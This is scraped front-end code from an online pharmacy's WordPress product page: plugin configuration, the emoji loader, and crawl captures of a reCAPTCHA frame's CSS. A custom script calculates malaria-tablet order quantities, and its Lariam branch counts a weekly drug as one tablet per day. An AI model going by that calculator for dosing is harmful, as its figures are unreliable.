overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":52168,"title":"NAIL%20LACQUER%20SCORPIO%20SEDUCTION%20-%20Allchemists","excerpt":"See packaging\/patient information leaflet for details.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/1-1206.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"c600478b5a","post_id":"52168","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/wp-admin/admin-ajax.php?action=use_prescription_details
body_size: -56
content:
{"flag":"false"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=3upe9ybmo1i3
body_size: 48884
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
